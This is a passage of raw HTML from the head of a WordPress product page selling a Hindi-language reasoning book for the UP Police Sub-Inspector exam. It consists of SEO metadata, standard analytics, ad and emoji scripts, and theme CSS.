

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.govtexambook.com/up-police-sub-inspector-si-mental-aptitude-reasoning-book-in-hindi-arvind-prakashan/
body_size: 33127
content:
<!DOCTYPE html>
<html lang="en-US">
<head>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MGW74BS');</script>
<!-- End Google Tag Manager -->	


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9866567868353809"
     crossorigin="anonymous"></script>
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v16.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>UP Police Sub-Inspector (SI) Mental Aptitude / Intelligence / Reasoning Test Exam 2021 Arvind Prakashan Book in Hindi</title>
	<meta name="description" content="Buy online Arvind Prakashan Book in hindi for UP Police Sub-Inspector (SI) Mental Aptitude / Intelligence / Reasoning Test Exam 2021 - 2022." />
	<link rel="canonical" href="https://www.govtexambook.com/up-police-sub-inspector-si-mental-aptitude-reasoning-book-in-hindi-arvind-prakashan/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="UP Police Sub-Inspector (SI) Mental Aptitude / Intelligence / Reasoning Test Exam 2021 Arvind Prakashan Book in Hindi" />
	<meta property="og:description" content="Buy online Arvind Prakashan Book in hindi for UP Police Sub-Inspector (SI) Mental Aptitude / Intelligence / Reasoning Test Exam 2021 - 2022." />
	<meta property="og:url" content="https://www.govtexambook.com/up-police-sub-inspector-si-mental-aptitude-reasoning-book-in-hindi-arvind-prakashan/" />
	<meta property="og:site_name" content="Govt Exam Book" />
	<meta property="article:publisher" content="https://www.facebook.com/govtexambook" />
	<meta property="article:modified_time" content="2021-09-11T21:10:27+00:00" />
	<meta property="og:image" content="https://www.latestgovt-jobs.com/wp-content/uploads/2021/04/up-police-SI-mental-aptitude-test-scaled.jpg" />
	<meta property="og:image:width" content="2055" />
	<meta property="og:image:height" content="2560" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@latestgovt_jobs" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.govtexambook.com/#organization","name":"Govt Exam Book","url":"https://www.govtexambook.com/","sameAs":["https://www.facebook.com/govtexambook","https://www.instagram.com/sarkarinaukrinew/","https://www.linkedin.com/company/latestgovtjobs/","https://twitter.com/latestgovt_jobs"],"logo":{"@type":"ImageObject","@id":"https://www.govtexambook.com/#logo","inLanguage":"en-US","url":"https://www.latestgovt-jobs.com/wp-content/uploads/2019/07/Untitled-design.png","contentUrl":"https://www.latestgovt-jobs.com/wp-content/uploads/2019/07/Untitled-design.png","width":512,"height":512,"caption":"Govt Exam Book"},"image":{"@id":"https://www.govtexambook.com/#logo"}},{"@type":"WebSite","@id":"https://www.govtexambook.com/#website","url":"https://www.govtexambook.com/","name":"Govt Exam Book","description":"Latest Government Jobs &amp; Best Books","publisher":{"@id":"https://www.govtexambook.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.govtexambook.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.govtexambook.com/up-police-sub-inspector-si-mental-aptitude-reasoning-book-in-hindi-arvind-prakashan/#primaryimage","inLanguage":"en-US","url":"https://www.govtexambook.com/wp-content/uploads/2021/04/up-police-SI-mental-aptitude-test-scaled.jpg","contentUrl":"https://www.govtexambook.com/wp-content/uploads/2021/04/up-police-SI-mental-aptitude-test-scaled.jpg","width":2055,"height":2560,"caption":"UP Police Sub-Inspector (SI) Mental Aptitude Test/Intelligence Test/Test of Reasoning"},{"@type":"WebPage","@id":"https://www.govtexambook.com/up-police-sub-inspector-si-mental-aptitude-reasoning-book-in-hindi-arvind-prakashan/#webpage","url":"https://www.govtexambook.com/up-police-sub-inspector-si-mental-aptitude-reasoning-book-in-hindi-arvind-prakashan/","name":"UP Police Sub-Inspector (SI) Mental Aptitude / Intelligence / Reasoning Test Exam 2021 Arvind Prakashan Book in Hindi","isPartOf":{"@id":"https://www.govtexambook.com/#website"},"primaryImageOfPage":{"@id":"https://www.govtexambook.com/up-police-sub-inspector-si-mental-aptitude-reasoning-book-in-hindi-arvind-prakashan/#primaryimage"},"datePublished":"2021-04-17T09:19:07+00:00","dateModified":"2021-09-11T21:10:27+00:00","description":"Buy online Arvind Prakashan Book in hindi for UP Police Sub-Inspector (SI) Mental Aptitude / Intelligence / Reasoning Test Exam 2021 - 2022.","breadcrumb":{"@id":"https://www.govtexambook.com/up-police-sub-inspector-si-mental-aptitude-reasoning-book-in-hindi-arvind-prakashan/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.govtexambook.com/up-police-sub-inspector-si-mental-aptitude-reasoning-book-in-hindi-arvind-prakashan/"]}]},{"@type":"BreadcrumbList","@id":"https://www.govtexambook.com/up-police-sub-inspector-si-mental-aptitude-reasoning-book-in-hindi-arvind-prakashan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.govtexambook.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://www.govtexambook.com/shop/"},{"@type":"ListItem","position":3,"name":"Competition Books","item":"https://www.govtexambook.com/competition-books/"},{"@type":"ListItem","position":4,"name":"UP Police Sub-Inspector (SI) Mental Aptitude / Intelligence / Reasoning Test Exam 2021 Arvind Prakashan Book in Hindi"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Govt Exam Book &raquo; Feed" href="https://www.govtexambook.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Govt Exam Book &raquo; Comments Feed" href="https://www.govtexambook.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Govt Exam Book &raquo; UP Police Sub-Inspector (SI) Mental Aptitude / Intelligence / Reasoning Test Exam 2021 Arvind Prakashan Book in Hindi Comments Feed" href="https://www.govtexambook.com/up-police-sub-inspector-si-mental-aptitude-reasoning-book-in-hindi-arvind-prakashan/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.govtexambook.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='dashicons-css'  href='https://www.govtexambook.com/wp-includes/css/dashicons.min.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='astra-theme-css-css'  href='https://www.govtexambook.com/wp-content/themes/astra/assets/css/minified/style.min.css?ver=3.3.3' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:93.75%;}a,.page-title{color:#0274be;}a:hover,a:focus{color:#3a3a3a;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;}blockquote{color:#000000;}.site-title{font-size:35px;font-size:2.3333333333333rem;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;}.entry-title{font-size:30px;font-size:2rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;}h2,.entry-content h2{font-size:30px;font-size:2rem;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}::selection{background-color:#0274be;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#3a3a3a;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#0274be;background-color:#0274be;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#0274be;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#0274be;background-color:#0274be;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#0274be;border-color:#0274be;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#0274be;}.entry-meta,.entry-meta *{line-height:1.45;color:#0274be;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#3a3a3a;}.widget-title{font-size:21px;font-size:1.4rem;color:#3a3a3a;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#0274be;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#0274be;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#0274be;border-color:#0274be;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#0274be;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:1rem;}.main-header-menu .menu-link,.ast-header-custom-item a{color:#3a3a3a;}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:#0274be;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#0274be;}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #0274be;color:#0274be;}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#0274be;}#secondary {margin: 4em 0 2.5em;word-break: break-word;line-height: 2;}#secondary li {margin-bottom: 0.25em;}#secondary li:last-child {margin-bottom: 0;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}.ast-separate-container.ast-two-container #secondary .widget {background-color: #fff;padding: 2em;margin-bottom: 2em;}@media (min-width: 993px) {.ast-left-sidebar #secondary {padding-right: 60px;}.ast-right-sidebar #secondary {padding-left: 60px;}}@media (max-width: 993px) {.ast-right-sidebar #secondary {padding-left: 30px;}.ast-left-sidebar #secondary {padding-right: 30px;}}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-width:0;border-top-color:#7a7a7a;}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}@media (max-width:768px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (max-width:768px){#secondary.secondary,.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary{margin-top:1.5em;}.ast-page-builder-template #secondary{margin-top:1.5em;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}}@media (max-width:768px){.ast-right-sidebar #primary{padding-right:0;}.ast-page-builder-template.ast-left-sidebar #secondary,.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;padding-left:20px;}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}}@media (min-width:769px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:769px){.ast-right-sidebar #primary{border-right:1px solid #eee;}.ast-left-sidebar #primary{border-left:1px solid #eee;}.ast-right-sidebar #secondary{border-left:1px solid #eee;margin-left:-1px;}.ast-left-sidebar #secondary{border-right:1px solid #eee;margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{color:#ffffff;border-color:#0274be;background-color:#0274be;border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#3a3a3a;border-color:#3a3a3a;}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}}@media (max-width:544px){.ast-separate-container .comments-count-wrapper{padding:1.5em 1em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .comment-respond{padding:1.5em 1em;}}@media (max-width:544px){.ast-comment-list .children{margin-left:0.66666em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}}@media (max-width:768px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (max-width:768px){.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-separate-container .comments-count-wrapper{padding:2em 2.14em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (max-width:768px){.ast-comment-avatar-wrap{margin-right:0.5em;}}@media (min-width:769px){.ast-small-footer .ast-container{max-width:100%;padding-left:35px;padding-right:35px;}}@media (max-width:768px){.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:768px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:769px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://www.govtexambook.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://www.govtexambook.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://www.govtexambook.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#0274be;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:769px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}.elementor-template-full-width .ast-container{display:block;}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:769px){.main-header-bar{border-bottom-width:1px;}}@media (min-width:769px){#primary{width:70%;}#secondary{width:30%;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item, .ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link,{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.header-main-layout-1 .ast-flex.main-header-container, .header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .site-header-focus-item .main-header-bar-navigation .menu-item-has-children > .menu-link:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}.comment-reply-title{font-size:24px;font-size:1.6rem;}.ast-comment-meta{line-height:1.666666667;color:#0274be;font-size:12px;font-size:0.8rem;}.ast-comment-list #cancel-comment-reply-link{font-size:15px;font-size:1rem;}.comments-count-wrapper {padding: 2em 0;}.comments-count-wrapper .comments-title {font-weight: normal;word-wrap: break-word;}.ast-comment-list {margin: 0;word-wrap: break-word;padding-bottom: 0.5em;list-style: none;}.ast-comment-list li {list-style: none;}.ast-comment-list li.depth-1 .ast-comment,.ast-comment-list li.depth-2 .ast-comment {border-bottom: 1px solid #eeeeee;}.ast-comment-list .comment-respond {padding: 1em 0;border-bottom: 1px solid #eeeeee;}.ast-comment-list .comment-respond .comment-reply-title {margin-top: 0;padding-top: 0;}.ast-comment-list .comment-respond p {margin-bottom: .5em;}.ast-comment-list .ast-comment-edit-reply-wrap {-js-display: flex;display: flex;justify-content: flex-end;}.ast-comment-list .ast-edit-link {flex: 1;}.ast-comment-list .comment-awaiting-moderation {margin-bottom: 0;}.ast-comment {padding: 1em 0;}.ast-comment-avatar-wrap img {border-radius: 50%;}.ast-comment-content {clear: both;}.ast-comment-cite-wrap {text-align: left;}.ast-comment-cite-wrap cite {font-style: normal;}.comment-reply-title {padding-top: 1em;font-weight: normal;line-height: 1.65;}.ast-comment-meta {margin-bottom: 0.5em;}.comments-area {border-top: 1px solid #eeeeee;margin-top: 2em;}.comments-area .comment-form-comment {width: 100%;border: none;margin: 0;padding: 0;}.comments-area .comment-notes,.comments-area .comment-textarea,.comments-area .form-allowed-tags {margin-bottom: 1.5em;}.comments-area .form-submit {margin-bottom: 0;}.comments-area textarea#comment,.comments-area .ast-comment-formwrap input[type="text"] {width: 100%;border-radius: 0;vertical-align: middle;margin-bottom: 10px;}.comments-area .no-comments {margin-top: 0.5em;margin-bottom: 0.5em;}.comments-area p.logged-in-as {margin-bottom: 1em;}.ast-separate-container .comments-count-wrapper {background-color: #fff;padding: 2em 6.67em 0;}@media (max-width: 1200px) {.ast-separate-container .comments-count-wrapper {padding: 2em 3.34em;}}.ast-separate-container .comments-area {border-top: 0;}.ast-separate-container .ast-comment-list {padding-bottom: 0;}.ast-separate-container .ast-comment-list li {background-color: #fff;}.ast-separate-container .ast-comment-list li.depth-1 {padding: 4em 6.67em;margin-bottom: 2em;}@media (max-width: 1200px) {.ast-separate-container .ast-comment-list li.depth-1 {padding: 3em 3.34em;}}.ast-separate-container .ast-comment-list li.depth-1 .children li {padding-bottom: 0;padding-top: 0;margin-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1 .ast-comment,.ast-separate-container .ast-comment-list li.depth-2 .ast-comment {border-bottom: 0;}.ast-separate-container .ast-comment-list .comment-respond {padding-top: 0;padding-bottom: 1em;background-color: transparent;}.ast-separate-container .ast-comment-list .pingback p {margin-bottom: 0;}.ast-separate-container .ast-comment-list .bypostauthor {padding: 2em;margin-bottom: 1em;}.ast-separate-container .ast-comment-list .bypostauthor li {background: transparent;margin-bottom: 0;padding: 0 0 0 2em;}.ast-separate-container .comment-respond {background-color: #fff;padding: 4em 6.67em;border-bottom: 0;}@media (max-width: 1200px) {.ast-separate-container .comment-respond {padding: 3em 2.34em;}}.ast-separate-container .comment-reply-title {padding-top: 0;}.ast-comment-list .children {margin-left: 2em;}@media (max-width: 992px) {.ast-comment-list .children {margin-left: 